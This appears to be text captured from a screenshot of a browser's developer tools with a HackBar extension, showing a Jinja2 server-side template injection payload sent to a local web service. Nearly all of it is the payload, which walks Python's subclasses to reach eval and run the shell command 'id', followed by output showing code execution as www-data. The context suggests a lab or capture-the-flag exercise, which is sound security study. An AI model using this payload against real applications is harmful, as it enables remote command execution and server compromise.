 :8000/?name={%25 for c in [].__class__.__base__.__subclasses_
Hello uid=33(www-data) gid=33(www-data) groups=33(www-data)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
Split URL
Execution
http://:8000/?name={% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("id").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}